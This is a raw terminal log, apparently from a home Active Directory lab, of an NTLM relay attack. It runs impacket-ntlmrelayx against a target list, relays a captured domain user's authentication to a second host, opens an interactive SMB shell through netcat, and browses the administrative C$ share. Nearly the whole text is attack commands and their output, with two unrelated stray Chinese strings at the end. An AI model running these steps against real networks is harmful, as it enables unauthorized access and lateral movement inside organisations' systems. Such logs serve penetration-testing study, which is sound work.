 ╰─○ impacket-ntlmrelayx -tf targets.txt -smb2support -i
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.183.137 controlled, attacking targe
t smb://192.168.183.138
[*] Authenticating against smb://192.168.183.138 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.183.137 controlled, but there are n
o more targets left!
╭─lojique at kali in ~
╰─○ nc 127.0.0.1 11000
Type help for list of commands
# shares
ADMIN$
C$
IPC$
Share
# use c$
# ls
drw-rw-rw- 0 Sun Feb 26 18:47:19 2023 $Recycle.Bin
drw-rw-rw- 0 Sun Feb 26 22:30:17 2023 $WinREAgent
drw-rw-rw- 0 Sun Feb 26 20:35:13 2023 Documents and Settings
-rw-rw-rw- 8192 Sun Feb 26 18:14:15 2023 DumpStack.log.tmp
-rw-rw-rw- 1476395008 Sun Feb 26 18:14:15 2023 pagefile.sys
drw-rw-rw- 0 Sun Feb 26 20:32:50 2023 PerfLogs
drw-rw-rw- 0 Sun Feb 26 22:30:09 2023 Program Files
drw-rw-rw- 0 Sun Feb 26 20:32:51 2023 Program Files (x86)
drw-rw-rw- 0 Sun Feb 26 18:14:20 2023 ProgramData
drw-rw-rw- 0 Sun Feb 26 20:35:17 2023 Recovery
drw-rw-rw- 0 Sun Feb 26 18:00:01 2023 Share
-rw-rw-rw- 16777216 Sun Feb 26 18:14:15 2023 swapfile.sys
drw-rw-rw- 0 Sun Feb 26 17:35:17 2023 System Volume Information
drw-rw-rw- 0 Sun Feb 26 18:16:06 2023 Users
drw-rw-rw- 0 Sun Feb 26 17:35:54 2023 Windows
#
金多寶
麗宮